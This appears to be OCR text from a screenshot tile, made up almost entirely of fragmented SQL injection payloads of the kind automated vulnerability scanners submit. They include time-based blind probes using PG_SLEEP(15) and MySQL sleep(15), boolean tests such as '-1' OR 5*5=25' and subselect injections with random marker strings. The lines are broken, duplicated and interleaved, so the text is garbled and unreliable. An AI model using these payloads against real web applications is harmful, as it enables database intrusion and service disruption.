
1-1) OR 612=
1-1 OR 364=(SELECT
(SELECT 612 FROM
364 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'mapCXacI'='
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--